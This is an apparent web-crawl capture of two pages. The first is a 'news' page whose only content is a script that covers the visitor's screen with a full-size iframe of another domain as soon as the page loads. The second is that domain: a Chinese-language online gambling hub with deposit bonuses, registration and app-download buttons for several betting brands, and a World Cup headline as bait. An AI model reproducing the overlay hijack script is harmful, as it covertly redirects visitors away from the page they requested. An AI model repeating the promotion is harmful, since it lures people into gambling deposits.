

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://antainy17.com/news_800.html
body_size: 1136
content:
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fb0c290b90fc8eb9e74317eb9d45410a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function getRandomNumber(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

function checktitle() {
  var fit = 1;

  var randomNumber = getRandomNumber(1000, 9999); 
  var sou = "http://ky-app888.com"; 

  console.log(sou);
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  

}
function ready(fn){
  if(document.addEventListener){    //标准浏览器
    document.addEventListener('DOMContentLoaded',function(){
      //注销时间，避免重复触发
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //运行函数
    },false);
  }else if(document.attachEvent){    //IE浏览器
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //函数运行
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});
         </script>

--- FILE ---
content_type: text/html
request_url: http://ky-app888.com/
body_size: 2108
content:

<!DOCTYPE html>
<html lang="zh"><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>2026 世界杯 = 美国 + 加拿大 + 墨西哥 联合举办，48 支球队，史上规模最大的一届世界杯。</title>
  <meta name="keywords" content="官方">
  <meta name="description" content="官方">
  <link rel="icon" href="static/favicon.ico">
      <link rel="stylesheet" href="/static/css/1.css" type="text/css" media="all" />
    <link rel="stylesheet" href="/static/css/2.css" type="text/css" media="all" />
  <script src="/static/autolinks.js"></script>
  <style>
      * {
        margin: 0;
        padding: 0;
      }
      .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
      }
      .bg {
        width: 100%;
      }
      .header {
        position: absolute;
        top: 15%;
        left: 0;
        width: 100%;
      }
      .header img {
        width: 90%;
        display: block;
        margin: 0 auto;
        cursor: pointer;
      }
      .header .game {
        display: flex;
        list-style: none;
        margin-top: 20px;
        font-size: 48px;
      }
      .header .game li {
        flex: 1;
        text-align: center;
        line-height: 2;
        color: #fff;
      }
      .section {
        position: absolute;
        top: 24%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
      }
      		
      .section2 {
        position: absolute;
        top: 33%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
		}
      		
      .section3 {
        position: absolute;
        top: 45%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
		}
      		
      .section4 {
        position: absolute;
        top: 57.1%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
		}

      .section .section-bg {
        width: 100%;
      }
      .section .btns {
        position: absolute;
        top: 52%;
        left: 50%;
        transform: translateX(-50%);
        width: 88%;
        display: flex;
        justify-content: space-between;
      }
      .section .btns img {
        width: 44%;
        display: block;
        cursor: pointer;
      }

      
      .activity1 {
        position: absolute;
        top: 16.8%;
        left: 50%;
        transform: translateX(-50%);
        width: 89%;
      }
      .activity1 img {
        width: 100%;
      }
	  .activity2 {
        position: absolute;
        top: 40%;
        left: 52%;
        transform: translateX(-50%);
        width: 101%;
      }
      .activity2 img {
        width: 96%;
      }
      @media screen and (max-width: 500px) {
        .header .game {
          font-size: 16px;
          margin-top: 18px;
        }
      }
	    
	  .activity3 {
        position: absolute;
        top: 34%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
      }
      .activity3 img {
        width: 100%;
      }
      @media screen and (max-width: 500px) {
        .header .game {
          font-size: 16px;
          margin-top: 18px;
        }
      }
      
 
	  .activity4 {
        position: absolute;
        top: 1.4%;
        left: 50%;
        transform: translateX(-50%);
        width: 73%;
      }
      .activity4 img {
        width: 100%;
      }
      @media screen and (max-width: 500px) {
        .header .game {
          font-size: 16px;
          margin-top: 18px;
        }
      }
    .section1 {
        width: 100%;
        display: grid;
    
        grid-template-columns: repeat(2, 1fr);
        gap: 16px;
        padding: 10px 12px;
        box-sizing: border-box;
    }
    
    .section1 .btn-item {
        background: #ffffff;
        border-radius: 14px;
    
        display: flex;
        align-items: center;
        padding: 10px 12px;
        gap: 8px;
    
        box-shadow: 0 6px 18px rgba(0, 128, 128, 0.12); 
        border: 1px solid rgba(0,0,0,0.05);
    
        font-size: 15px;
        font-weight: 600;
        color: #1A3E91; 
    
        transition: all .15s ease;
        cursor: pointer;
    }
    
    .section1 .btn-item:active {
        transform: scale(0.97);
        box-shadow: 0 3px 10px rgba(0, 128, 128, 0.20);
    }
    .section1 .btn-item img {
        width: 28px;
        height: 28px;
        object-fit: contain;
    }
    
    .section1 .btn-item span {
        white-space: nowrap;
    }

    </style>
</head>
<body>
    <div class="wrap" id="h5">
    <img src="/static/picture/bg666.webp" class="bg" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
	<div class="header">
	    <marquee scrollamount="4" style="font-weight: 600; font-size: 23px;"> 
    		<p>
    		    <span style="color:black;">🔥首存福利:🧧充500送58🏆充1000送108🏆充5000送188🧧充10000送288🧧领取彩金联系客服🏆首次充值请使用支付宝速存/微信速存，100%成功,请您牢记。感谢您的信任与支持，祝您游戏愉快！
    		    </span>
    		</p>
		</marquee>
	</div>

    <div class="activity1">
      <img src="/static/picture/hd888.webp" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
    </div>

    <div class="section section1">
        <div class="btn-item" onclick="register('ky')">
            <img src="/static/picture/ky.png">
            <span>开云体育🧧注册</span>
        </div>
    
        <div class="btn-item" onclick="register('kyApp1')">
            <img src="/static/picture/ky.png">
            <span>开云APP下载</span>
        </div>
        <div class="btn-item" onclick="register('mk')">
            <img src="/static/picture/mk.png">
            <span>MK体育🀅注册</span>
        </div>
    
        <div class="btn-item" onclick="register('mkApp1')">
            <img src="/static/picture/mk.png">
            <span>MK体育APP🀅下载</span>
        </div>
    
        <div class="btn-item" onclick="register('jy')">
            <img src="/static/picture/jiu.png">
            <span>九游娱乐🀅注册</span>
        </div>
    
        <div class="btn-item" onclick="register('jyApp1')">
            <img src="/static/picture/jiu.png">
            <span>九游骑牌APP🀅下载</span>
        </div>
    
        <div class="btn-item" onclick="register('ayx')">
            <img src="/static/picture/ayx.png">
            <span>爱游戏🧧注册</span>
        </div>
    
        <div class="btn-item" onclick="register('ayxApp1')">
            <img src="/static/picture/ayx.png">
            <span>爱游戏APP下载</span>
        </div>
        

    </div>

    <div class="activity2">
      <img src="/static/picture/yx.webp" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
      <img src="/static/picture/huodong.png" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
	  <img src="/static/picture/youxi.png" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
	  <img src="/static/picture/activity168.png" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
    </div>
    
   <div class="activity4">
      <img src="/static/picture/2026.png">
    </div>
  </div>
  
</body>
</html>